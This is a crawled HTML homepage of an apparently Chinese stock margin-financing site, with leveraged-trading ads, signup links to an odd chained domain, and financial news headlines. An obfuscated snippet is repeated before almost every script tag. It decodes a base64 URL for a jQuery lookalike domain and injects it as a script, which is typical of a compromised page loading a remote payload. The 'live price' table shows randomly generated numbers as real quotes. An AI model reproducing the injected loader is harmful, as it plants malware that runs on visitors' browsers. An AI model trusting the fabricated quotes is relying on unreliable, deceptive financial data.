

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.y23456.com/
body_size: 14588
content:
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/user.js"></script>
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">

<title>我要配资-深圳十大配资公司-炒股杠杆平台排行榜-在线股票炒股配资-杨方线上配资股票</title>
<meta name="Keywords" content="我要配资-深圳十大配资公司-炒股杠杆平台排行榜-在线股票炒股配资-杨方线上配资股票" /><meta name="description" content="我要配资-深圳十大配资公司=每日配资网站是一家专业提供股票小额配资服务的平台，专注于实盘杠杆配资，致力于为投资者提供高效、安全的配资解决方案。我们与实盘配资公司合作，确保交易透明，资金安全。无论您是新手还是资深投资者，都可以通过我们灵活的配资方案，快速提升投资能力，实现收益最大化。每日配资，让您的投资更轻松！
" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="stylesheet" href="http://www.y23456.com/zb_users/theme/Hecms/style/css/swiper.min.css">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.y23456.com/zb_users/theme/Hecms/script/swiper.min.js"></script>
        <link rel="stylesheet" href="http://www.y23456.com/zb_users/theme/Hecms/style/style.css">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.y23456.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.y23456.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.y23456.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.y23456.com/zb_users/theme/Hecms/script/common.js"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.y23456.com/zb_users/theme/Hecms/script/hecms-sidebar.min.js"></script>
            <link rel="shortcut icon" href="/zb_users/upload/2025/03/202503071741352087907776.ico" type="image/x-icon">
        <style>.num{display : none;}</style>
</head>
<body>
    <div class="top">
        <div class="container clearfix">
            <div class="notice">
                <ul>
                    <li><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;<span>欢迎光临~~~</span></li>
                    <li><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;<span>欢迎光临~~~</span></li>
                </ul>
            </div>
            <div class="top-list r">
                                <span class="mr_20"><a rel="nofollow" href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333">注册</a></span>
                <span class="mr_10"><a rel="nofollow" href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333">登录</a></span>
                            </div>
        </div>
    </div>
    <!--页面header-->
    <div class="header">
        <div class="container clearfix">
            <div class="logo ml_10">
                <a href="http://www.y23456.com/"><img src="http://107.149.226.20/zb_users/upload/2025/03/202503251742901506642062.png" alt="我要配资-深圳十大配资公司-炒股杠杆平台排行榜-在线股票炒股配资-杨方线上配资股票"></a>
            </div>
            <div class="search mr_15">
                <i class="fa fa-search"></i>
            </div>
            <div class="search_main r mr_10">
                <form name="search" method="post" action="http://www.y23456.com/zb_system/cmd.php?act=search">
                    <input type="text" name="q" size="11" placeholder="请输入关键词">
                    <input type="submit" name="s" value="搜索">
                </form>
            </div>
            <div class="mnav">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
    </div>
    <!--导航navbar-->
    <div class="monavber"  data-type="index" data-infoid="">
        <div class="container">
            <ul class="navbar clearfix mrl_10">
                <li id="nvabar-item-index"><a href="http://www.y23456.com/">首页</a></li><li id="navbar-category-2"><a href="http://www.y23456.com/gupiaopeizhi/">正规配资开户</a></li><li id="navbar-category-3"><a href="http://www.y23456.com/peizipingtai/">股票配资门户</a></li><li id="navbar-category-4"><a href="http://www.y23456.com/chaogupeizi/">在线实盘配资</a></li><li id="navbar-category-5"><a href="http://www.y23456.com/peizikaihu/">短线配资炒股</a></li><li id="navbar-category-6"><a href="http://www.y23456.com/shidapeizipingtai/">全国炒股配资</a></li>            </ul>
        </div>
    </div>
        
<div class="main">
    <!-- 幻灯片-->
    <div class="container">
                                <div class="swiper-container mrl_10">
                                                        <ul class="swiper-wrapper mt_20">
                                                     <li class="swiper-slide">
                                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                                    <img src="/zb_users/upload/2025/03/202503211742491802739667.jpg" alt="股票配资">
                                </a>
                            </li>
                                                     <li class="swiper-slide">
                                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                                    <img src="/zb_users/upload/2025/03/202503211742491857464553.jpg" alt="股票配资">
                                </a>
                            </li>
                                             </ul>
                    <div class="swiper-pagination swiper-pagination-clickable swiper-pagination-bullets">
                         
                                                <span class="swiper-pagination-bullet swiper-pagination-bullet-active" tabindex="0" role="button" aria-label="Go to slide 1"></span>
                                                 
                                                <span class="swiper-pagination-bullet" tabindex="0" role="button" aria-label="Go to slide 2"></span>
                                                                    </div>

                    <div class="swiper-button-prev"><i class="fa fa-angle-left"></i></div>
                    <div class="swiper-button-next"><i class="fa fa-angle-right"></i></div>
                             </div>
            </div>
    <!--股票实时价格-->
    <div class="intro mt_20">
   <style>
        :root {
            --primary-color: #2c3e50;
            --success-color: #27ae60;
            --danger-color: #e74c3c;
            --border-color: #ecf0f1;
        }
        body {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            margin: 0;
            background: #f9f9f9;
            min-height: 100vh;
        }
        .container {
            max-width: 100%;
            margin: 20px auto;
            padding: 0 15px;
            box-sizing: border-box;
        }
        .header {
            text-align: center;
            margin-bottom: 30px;
        }
        .status-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            justify-content: center;
            margin-bottom: 15px;
            padding: 15px;
            background: white;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0,0,0,0.05);
        }
        table {
            width: 100%;
            border-collapse: collapse;
            background: white;
            border-radius: 8px;
            overflow-x: auto;
            display: block;
            box-shadow: 0 1px 15px rgba(0,0,0,0.05);
        }
        th, td {
            padding: 14px 16px;
            text-align: left;
            min-width: 100px;
        }
        th {
            background: var(--primary-color);
            color: white;
            font-weight: 500;
            position: sticky;
            top: 0;
            z-index: 1;
        }
        td {
            border-bottom: 1px solid var(--border-color);
            word-break: break-word;
        }
        .change-up { color: var(--success-color); }
        .change-down { color: var(--danger-color); }
        .product-tag {
            font-size: 0.8em;
            background: #f0f0f0;
            padding: 2px 5px;
            border-radius: 3px;
            margin-left: 8px;
        }

        
        @media (max-width: 768px) {
            th, td {
                padding: 12px 10px;
                font-size: 0.9em;
            }
            .status-bar {
                flex-direction: column;
                align-items: stretch;
            }
            button {
                width: 100%;
                padding: 10px !important;
            }
        }

        @media (max-width: 480px) {
            .container {
                padding: 0 10px;
            }
            th, td {
                padding: 10px 8px;
                min-width: 80px;
            }
            .product-tag {
                display: block;
                margin: 5px 0 0;
            }
        }

        tr[data-type="crypto"] td { background-color: #f8f9fa; }
        tr[data-type="forex"] td { background-color: #fff8e1; }
        tr[data-type="bond"] td { background-color: #f0f8ff; }
    </style>
       <div class="container">
        <table>
            <thead>
                <tr>
                    <th>代码</th>
                    <th>名称</th>
                    <th>当前价</th>
                    <th>涨跌幅</th>
                    <th>最高价</th>
                    <th>最低价</th>
                    <th>成交量(万)</th>
                </tr>
            </thead>
            <tbody id="dataContainer">
            </tbody>
        </table>
    </div>

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
        const financialProducts = [
            { code: 'SH600036', name: '招商银行', type: 'stock', base: 35.8 },
            { code: 'SZ000858', name: '五粮液', type: 'stock', base: 165 },
            { code: 'SH601318', name: '中国平安', type: 'stock', base: 48.5 },
            { code: 'HK09988', name: '阿里巴巴', type: 'stock', base: 85 },
            { code: 'HK03690', name: '美团-W', type: 'stock', base: 125 },
            { code: 'BTCUSD', name: '比特币', type: 'crypto', base: 30000, volatility: 0.08 },
            { code: 'ETHUSD', name: '以太坊', type: 'crypto', base: 1800, volatility: 0.12 },
            { code: 'CL1!', name: '原油期货', type: 'commodity', base: 75, volatility: 0.05 },
            { code: 'GC1!', name: '黄金期货', type: 'commodity', base: 1950, volatility: 0.03 },
            { code: 'CN10Y', name: '中国国债', type: 'bond', base: 102.5, volatility: 0.01 },
            { code: 'US10Y', name: '美国国债', type: 'bond', base: 105.3, volatility: 0.015 },
            { code: 'SH510500', name: '中证500ETF', type: 'etf', base: 6.35 },
            { code: 'USSPY', name: '标普500ETF', type: 'etf', base: 440 },
            { code: 'USDCNY', name: '美元/人民币', type: 'forex', base: 7.25, volatility: 0.002 },
            { code: 'EURUSD', name: '欧元/美元', type: 'forex', base: 1.09, volatility: 0.003 }
        ];

        let marketData = financialProducts.map(product => ({
            code: product.code,
            name: product.name,
            type: product.type,
            price: product.base,
            high: product.base,
            low: product.base,
            base: product.base,
            volatility: product.volatility || 0.03,
            spread: product.type === 'forex' ? 0.0002 : 0,
            volume: Math.floor(Math.random() * 1e6 + 5e5),
            change: 0
        }));

        function generatePrice(current, config) {
            const drift = 0.0002;
            const random = (Math.random() - 0.5) * 2 * config.volatility;
            const newPrice = current * (1 + drift + random);
            return config.spread ? Number(newPrice.toFixed(4)) : Number(newPrice.toFixed(2));
        }

        function updateMarketData() {
            marketData = marketData.map(item => {
                const newPrice = generatePrice(item.price, item);
                return {
                    ...item,
                    price: newPrice,
                    high: Math.max(newPrice, item.high),
                    low: Math.min(newPrice, item.low),
                    change: ((newPrice - item.base) / item.base * 100).toFixed(2),
                    volume: item.volume + Math.floor(Math.random() * 1e5)
                };
            });
            renderTable();
        }

        function renderTable() {
            const tbody = document.getElementById('dataContainer');
            tbody.innerHTML = marketData.map(item => `
                <tr data-type="${item.type}">
                    <td>${item.code}</td>
                    <td>${item.name}${item.type !== 'stock' ? `<span class="product-tag">${item.type}</span>` : ''}</td>
                    <td>${item.price}</td>
                    <td class="change-${item.change >= 0 ? 'up' : 'down'}">${item.change}%</td>
                    <td>${item.high}</td>
                    <td>${item.low}</td>
                    <td>${(item.volume / 1e4).toFixed(1)}</td>
                </tr>
            `).join('');
        }

        function handleManualRefresh() {
            updateMarketData();
            document.getElementById('updateStatus').textContent = '🔄 更新中...';
            setTimeout(() => {
                document.getElementById('updateStatus').textContent = '🟢 已更新';
            }, 500);
        }

        
        updateMarketData();
        setInterval(updateMarketData, 5000);
    </script>   </div>
    <!--站点服务介绍intro-->
    <div class="intro mt_20">
        <ul class="container clearfix">
                                                <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-diamond"></i>                    <p>极速开户</p>
                    <span>闪电开户，低佣低息。会赚也会省，杠杆无负担。全程只需2分钟，操作简单，信息安全。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-television"></i>                    <p>高级行情</p>
                    <span>实力惠民，价值3800元的沪深LV2高级行情，买卖10档，你注册，我就送！功能强大，毫秒下单。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-thumbs-o-up"></i>                    <p>超级合约</p>
                    <span>有一种服务叫贴心服务，有一种保障叫客户满意。7x24小时专属在线客服为您服务。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-heart-o"></i>                    <p>贴心服务</p>
                    <span>有一种服务叫贴心服务，有一种保障叫客户满意。7x24小时专属在线客服为您服务。</span>
                </a>
            </li>
                                </ul>
    </div>
    <!--最新主题-->
                    <div class="themes_new">
            <div class="container">
                <h2>在线配资平台</h2>
                <div class="themes_new_nav">
                    <ul class="themes_cate">
                         
                                                            <li class="mrl_5 select"><a href="javaScript:;">正规配资开户</a></li>
                                                     
                                                            <li class="mrl_5 "><a href="javaScript:;">股票配资门户</a></li>
                                                     
                                                            <li class="mrl_5 "><a href="javaScript:;">在线实盘配资</a></li>
                                                                        </ul>
                </div>
                 
                                            <div class="themes_show show1"  style="display: block" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1358.html" title="配资杠杆官方网站:怎样在手机上看股票-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="配资杠杆官方网站:怎样在手机上看股票-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1358.html" title="配资杠杆官方网站:怎样在手机上看股票-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元">配资杠杆官方网站:怎样在手机上看股票-特朗普家族加密币首秀受挫 其本人仍大赚36亿美元</a></h3>
                                                <span><i class="fa fa-eye"></i> 117</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1356.html" title="免费配资:股票软件买卖-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="免费配资:股票软件买卖-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1356.html" title="免费配资:股票软件买卖-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">免费配资:股票软件买卖-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！</a></h3>
                                                <span><i class="fa fa-eye"></i> 119</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1353.html" title="股票在哪里开户比较好:常见杠杆-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="股票在哪里开户比较好:常见杠杆-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1353.html" title="股票在哪里开户比较好:常见杠杆-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">股票在哪里开户比较好:常见杠杆-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货</a></h3>
                                                <span><i class="fa fa-eye"></i> 116</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1342.html" title="股票开户哪一个app好:配资老牌炒股配资门户-9月1日集合竞价：天普股份7连板 德创环保5连板">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="股票开户哪一个app好:配资老牌炒股配资门户-9月1日集合竞价：天普股份7连板 德创环保5连板">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1342.html" title="股票开户哪一个app好:配资老牌炒股配资门户-9月1日集合竞价：天普股份7连板 德创环保5连板">股票开户哪一个app好:配资老牌炒股配资门户-9月1日集合竞价：天普股份7连板 德创环保5连板</a></h3>
                                                <span><i class="fa fa-eye"></i> 115</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1341.html" title="买股票要在哪里开户:手机上怎样购买股票-芯片供应“后备计划”受关注 阿里巴巴股价大涨">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="买股票要在哪里开户:手机上怎样购买股票-芯片供应“后备计划”受关注 阿里巴巴股价大涨">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1341.html" title="买股票要在哪里开户:手机上怎样购买股票-芯片供应“后备计划”受关注 阿里巴巴股价大涨">买股票要在哪里开户:手机上怎样购买股票-芯片供应“后备计划”受关注 阿里巴巴股价大涨</a></h3>
                                                <span><i class="fa fa-eye"></i> 112</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1339.html" title="哪个平台股票开户佣金低:做股票怎么开户要什么资料-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/3.jpg" alt="哪个平台股票开户佣金低:做股票怎么开户要什么资料-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1339.html" title="哪个平台股票开户佣金低:做股票怎么开户要什么资料-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览">哪个平台股票开户佣金低:做股票怎么开户要什么资料-9000亿芯片龙头拟收购控股子公司剩余股权并停牌 本周披露并购重组进展的A股名单一览</a></h3>
                                                <span><i class="fa fa-eye"></i> 125</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1338.html" title="股票买入后的卖出技巧:省力杠杆与费力杠杆-人形机器人爆火！多家A股公司签下订单！">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="股票买入后的卖出技巧:省力杠杆与费力杠杆-人形机器人爆火！多家A股公司签下订单！">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1338.html" title="股票买入后的卖出技巧:省力杠杆与费力杠杆-人形机器人爆火！多家A股公司签下订单！">股票买入后的卖出技巧:省力杠杆与费力杠杆-人形机器人爆火！多家A股公司签下订单！</a></h3>
                                                <span><i class="fa fa-eye"></i> 114</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/gupiaopeizhi/1336.html" title="股票开户平台有哪些:2024年正规长沙配资平台-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="股票开户平台有哪些:2024年正规长沙配资平台-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/gupiaopeizhi/1336.html" title="股票开户平台有哪些:2024年正规长沙配资平台-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌">股票开户平台有哪些:2024年正规长沙配资平台-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌</a></h3>
                                                <span><i class="fa fa-eye"></i> 118</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://www.y23456.com/gupiaopeizhi/">查看更多正规配资开户</a>
                            </p>
                        </div>
                                     
                                            <div class="themes_show show2" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/peizipingtai/1359.html" title="股票开户手续费怎么收:炒股加杠杆利息是多少-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/4.jpg" alt="股票开户手续费怎么收:炒股加杠杆利息是多少-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1359.html" title="股票开户手续费怎么收:炒股加杠杆利息是多少-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！">股票开户手续费怎么收:炒股加杠杆利息是多少-8艘美国军舰、1200枚导弹正“瞄准”委内瑞拉 马杜罗最新发声 防长警告美国：敢来就打！</a></h3>
                                                <span><i class="fa fa-eye"></i> 112</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/peizipingtai/1357.html" title="创业板股票开户条件是什么:怎么买股票如何开户-AI浪潮带动 光通信行业多家科创板公司上半年交出亮眼业绩">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="创业板股票开户条件是什么:怎么买股票如何开户-AI浪潮带动 光通信行业多家科创板公司上半年交出亮眼业绩">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1357.html" title="创业板股票开户条件是什么:怎么买股票如何开户-AI浪潮带动 光通信行业多家科创板公司上半年交出亮眼业绩">创业板股票开户条件是什么:怎么买股票如何开户-AI浪潮带动 光通信行业多家科创板公司上半年交出亮眼业绩</a></h3>
                                                <span><i class="fa fa-eye"></i> 117</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/peizipingtai/1354.html" title="短线散户怎么选股票:开户买股票的软件-东方财富财经早餐 9月2日周二">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/1.jpg" alt="短线散户怎么选股票:开户买股票的软件-东方财富财经早餐 9月2日周二">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1354.html" title="短线散户怎么选股票:开户买股票的软件-东方财富财经早餐 9月2日周二">短线散户怎么选股票:开户买股票的软件-东方财富财经早餐 9月2日周二</a></h3>
                                                <span><i class="fa fa-eye"></i> 111</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://www.y23456.com/peizipingtai/1345.html" title="线上配资平台:杠杆原理工具有哪些-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间">
                                                    <img src="http://www.y23456.com/zb_users/theme/Hecms/include/random/2.jpg" alt="线上配资平台:杠杆原理工具有哪些-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://www.y23456.com/peizipingtai/1345.html" title="线上配资平台:杠杆原理工具有哪些-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间">线上配资平台:杠杆原理工具有哪些-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间</a></h3>
                                                <span><i class="fa fa-eye"></i> 109</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
